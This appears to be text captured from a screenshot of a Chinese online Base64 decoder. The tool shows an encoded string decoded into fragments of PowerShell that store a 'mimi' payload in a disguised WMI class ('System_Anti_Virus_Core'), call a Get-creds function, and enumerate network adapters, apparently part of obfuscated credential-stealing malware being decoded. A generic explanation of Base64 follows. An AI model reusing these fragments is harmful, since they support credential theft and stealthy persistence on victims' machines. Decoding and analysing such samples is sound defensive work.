 菜鸟工具 WEB 在线工具 在线画图 SVG 在线工具 单位换算 JS 混淆/加密 渐变色工具 图片&颜色 菜鸟教程 更多频道 搜索... 搜索
编码 解码 Base64 编码/解码
1 JABzAGUAPQBAACgAJwBzAGEAZgBlAC4AZABhAHMAaABhAGIAaQAuAG4AbAAnACwAJwBzAGsAdAAuAGwAeABiAC4AbQBvAG4AcwB0AGUAcgAnACwAJwBzAGsAdAA
2
122 •
123 •$•N•T•L•M•=•$•F•a•l•s•e•
124 •
125 •$•m•i•m•i• •=• •(•[•W•m•i•C•l•a•s•s•]•
•'•r•o•o•t•\•d•e•f•a•u•l•t•:•S•y•s•t•e•m•_•A•n•t•i•_•V•i•r•u•s•_•C•o•r•e•'•)•.•P•r•o•p•e•r•t•i•e•s•[•'•m•i•m•i•'•]•.•V•
a•l•u•e•
126 •
127 •$•a•,• •$•N•T•L•M•=• •G•e•t•-•c•r•e•d•s• •$•m•i•m•i• •$•m•i•m•i•
128 •
129 •$•N•e•t•w•o•r•k•s• •=• •G•e•t•-•W•m•i•O•b•j•e•c•t• •W•i•n•3•2•_•N•e•t•w•o•r•k•A•d•a•p•t•e•r•C•o•n•f•i•g•u•r•a•t•i•o•n•
•-•E•A• •S•t•o•p• •|• •?• •{•$•_•.•I•P•E•n•a•b•l•e•d•}•
130 •
131 •$•i•p•s•u• •=• •(•[•W•m•i•C•l•a•s•s•]•
概述
Base64编码说明
Base64编码要求把3个8位字节（3*8=24）转化为4个6位的字节（4*6=24），之后在6位的前面补两个0，形成8位一个字节的形式。 如果剩下的字符不足3个字节，则用0填充，输出字符使用'='，因此编码后输出的文本末尾可能会出现1或2个'='。
为了保证所输出的编码位可读字符，Base64制定了一个编码表，以便进行统一转换。编码表的大小为2^6=64，这也是Base64名称的由来。
Base64编码表
码值 字符 码值 字符 码值 字符 码值 字符
0 A 16 Q 32 g 48 w
1 B 17 R 33 h 49 x
2 C 18 S 34 i 50 y